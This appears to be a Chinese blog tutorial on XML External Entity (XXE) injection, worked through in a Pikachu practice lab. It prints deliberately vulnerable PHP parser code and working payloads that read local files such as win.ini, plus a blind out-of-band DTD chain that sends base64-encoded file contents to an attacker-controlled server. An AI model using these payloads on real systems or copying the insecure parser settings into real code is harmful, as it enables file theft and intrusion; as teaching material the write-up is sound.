- 1关于jsonobject类型的Null值怎么判断的问题,JSONObject$Null_jsonobject判断null

- 2INTELLIJ IDEA 项目(初始化/删除) GIT_idea删除git信息

- 3逻辑思维训练1200题-蓝桥杯计算思维参考_蓝桥杯计算思维u8

- 4优化算法|遗传算法求解作业车间调度问题(Python)_python实现遗传算法车间调度求解的代码

- 5mysql8 Incorrect datetime value: '0000-00-00 00:00:00'_mysql-connector-java-8.0.22 incorrect datetime val

- 6几道数据结构选择题_数据结构多选题

- 7唯一索引 oracle 空值,pgsql 组合唯一约束或唯一索引 null失效的情况

- 8【米哈游】2024秋招接近尾声,还没投递的抓紧上车啦!_深圳欣锐科技 计算机硕士 知乎

- 9FPGA实现的高效CIC滤波器:内插滤波器与数字信号多采样率处理_高效 数字滤波

- 10解决Win10找不到msvcp140_atomic_wait.dl文件_msvcp140-atomic-wait.dll

XXE(XML外部实体注入)

赞

踩

1、XXE原理

XXE(XML外部实体注入,XML External Entity) ,在应用程序解析XML输入时,当允许引用外部实体时,可构造恶意内容,导致读取任意文件、探测内网端口、攻击内网网站、发起DoS拒绝服务攻击、执行系统命令等。当运维人员使用了低版本php,libxml低于2.9.1或者程序员设置了libxml_disable_entity_loader(FALSE)就可以加载外部实体。



要点:libxml2.9.1及以后,默认不解析外部实体。测试的时候windows下使用的是php5.2(libxml Version 2.7.7 ), php5.3(libxml Version 2.7.8)。Linux中需要将libxml低于libxml2.9.1的版本编译到PHP中,可以使用phpinfo()查看libxml的版本信息。

http://10.0.0.101:90/phpinfo.php

打开pikachu靶场环境,找到xxe漏洞:

http://10.0.0.101:90/pikachu/vul/xxe/xxe_1.php查看源代码:(使用了simplexml_load_string函数)

- $xml =$_POST['xml'];

- // $xml = $test;

- $data = @simplexml_load_string($xml,'SimpleXMLElement',LIBXML_NOENT);

- if($data){

- $html.="<pre>{$data}</pre>";

- }else{

- $html.="<p>XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?</p>";

- }

2、XXE定义

XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。

3、文档结构

4、基本的PAYLOAD结构:

5、使用DTD实体的攻击方式 :

DTD 引用方式(简要了解):

1. DTD 内部声明

<!DOCTYPE 根元素 [元素声明]>

2. DTD 外部引用

<!DOCTYPE 根元素名称 SYSTEM "外部DTD的URI">

3. 引用公共DTD

<!DOCTYPE 根元素名称 PUBLIC "DTD标识名" "公用DTD的URI">

示例:

<?xml version="1.0"?>

<!DOCTYPE configuration PUBLIC "-//mybatis.org//DTD Config 3.0//EN"

"http://mybatis.org/dtd/mybatis-3-config.dtd">

......

命名方法:以!DOCTYPE开始,configuration是文档根元素名称;

PUBLIC表示是公共DTD;-表示是非ISO组织;mybatis.org表示组织;

DTD 表示类型;Config 表示标签;3.0是标签后附带的版本号;

EN表示DTD语言是英语;最后是DTD的URL;

6、DTD 实体声明(重点):

(1)内部实体声明

<!ENTITY 实体名称 "实体的值">

一个实体由三部分构成:&符号, 实体名称, 分号 (;),这里&不论在GET还是在POST中都需要进行URL编码,因为是使用参数传入xml的,&符号会被认为是参数间的连接符号,示例:

<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe "baidu.com">]>

<foo>&xxe;</foo>



服务器根目录下上传xxe文件夹里含xml.php文件文件内容为:

- <?php

-

- libxml_disable_entity_loader (false); 若为true,则表示禁用外部实体

- $xmlfile = file_get_contents('php://input'); //接收xml数据,可以获取POST来的数据

- $dom = new DOMDocument(); //创建对象

- $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD); //文件加载,详细可参考https://www.runoob.com/php/func-simplexml-load-string.html

- $creds = simplexml_import_dom($dom); //从 DOM 节点返回 SimpleXMLElement 对象,参考https://www.runoob.com/php/func-simplexml-import-dom.html

- echo $creds;

-

- ?>

http://10.0.0.101:90/xxe/xml.php



火狐阅览器插件进行传参:

上面输入URL:

http://10.0.0.101:90/xxe/xml.php

下面输入DTD 实体

<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe "baidu.com">]>

<foo>&xxe;</foo>

点击Execute后,显示的是baidu.com。

在 pikachu上xxe输入DTD 实体,就会回显baidu.com:

http://10.0.0.101:90/pikachu/vul/xxe/xxe_1.php<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe "baidu.com">]>

<foo>&xxe;</foo>

(2)外部实体声明

<!ENTITY 实体名称 SYSTEM "URI/URL">



外部引用可支持http,file等协议,不同的语言支持的协议不同,但存在一些通用的协议,具体内容如下所示:

示例:

<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///c:/2024.txt" >]>

<foo>&xxe;</foo>

读取c盘下2024.txt文件内容:

火狐阅览器插件进行传参:

http://10.0.0.101:90/xxe/xml.php<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///c:/2024.txt" >]>

<foo>&xxe;</foo>

输入到pikachu成功读取文件内容:

- pikachu地址:

- http://10.0.0.101:90/pikachu/vul/xxe/xxe_1.php

输入内容:

<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY xxe SYSTEM "file:///c:/2024.txt" >]>

<foo>&xxe;</foo>

(3) 参数实体声明

<!ENTITY % 实体名称 "实体的值">

or

<!ENTITY % 实体名称 SYSTEM "URI">

示例:

<!DOCTYPE foo [<!ELEMENT foo ANY >

<!ENTITY % xxe SYSTEM "http://10.0.0.101:90/evil.dtd" >

%xxe;]>

<foo>&evil;</foo>

外部evil.dtd中的内容。

<!ENTITY evil SYSTEM "file:///c:/windows/win.ini" >

(4)引用公共实体

<!ENTITY 实体名称 PUBLIC "public_ID" "URI">

7、如何找xxe漏洞

(1)白盒测试

查看代码里面是否使用了LoadXML( )函数

(2)黑盒测试

抓包看响应体是否存在xml,accept头是否接受xml

看到url文件名是否 .ashx后缀扩展名

抓包修改数据类型,把json改成xml来传输数据

8、XXE攻击

(1)有回显

<?xml version = "1.0"?> <!DOCTYPE note [ <!ENTITY hacker SYSTEM "file:///c:/windows/win.ini" > ]> <name>&hacker;</name> //定义DTD文件,格式为:root指定根节点名称,system声明要使用的外部DTD文件路径,如:<!ENTITY 实体名称 SYSTEM "URI/URL">

抓包查看回显

抓包查看回显

(1)无回显

建立*.dtd

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/1.txt"> <!ENTITY % int "<!ENTITY % send SYSTEM 'http://10.0.0.101:90/?p=%file;'>">

//内部的%号要进行实体编码成%

xml调用

<!DOCTYPE convert [

<!ENTITY % remote SYSTEM "http://10.0.0.101:90/test.dtd">

%remote;%int;%send;

]>

例如:

攻击者:win2003 10.0.0.101:90



目标主机: win10 10.0.0.103:99

攻击者在自己的主机(win2003)上编写test.dtd内容如下:

读取目标主机(win10)c盘下1.txt文件内容

- <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/1.txt">

- <!ENTITY % int "<!ENTITY % send SYSTEM 'http://10.0.0.101:90/?p=%file;'>">

说明: http://10.0.0.101:90填写为攻击者ip



先清空攻击者自己(win2003)apache访问日志:



目标主机根目录上传xxe2文件夹里面有xml.php文件,文件内容为:

- <?php

-

- libxml_disable_entity_loader (false);

- $xmlfile = file_get_contents('php://input');

- $dom = new DOMDocument();

- $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

- ?>



用火狐阅览器传参:

1、上面填写:

http://10.0.0.103:99/xxe2/xml.php

2、下面填写:

<!DOCTYPE convert [

<!ENTITY % remote SYSTEM "http://10.0.0.101:90/test.dtd">

%remote;%int;%send;

]>3、后点击Execute执行



然后在阅览器访问pikachu的xxe填写:

<!DOCTYPE convert [

<!ENTITY % remote SYSTEM "http://10.0.0.101:90/test.dtd">

%remote;%int;%send;

]>

最后查看攻击者apache访问日志文件:



10.0.0.103 - - [19/May/2024:21:42:37 +0800] "GET /?p=MjAyNA== HTTP/1.0" 403 209

10.0.0.103 - - [19/May/2024:21:42:37 +0800] "GET /?p=MjAyNA== HTTP/1.0" 403 209 "-" "-"说明:MjAyNA==为base64编码的内容

获取到的目标主机1.txt文件内容base64解码:

查看目标主机内容一致:

9、XXE漏洞利用及相关扩展知识

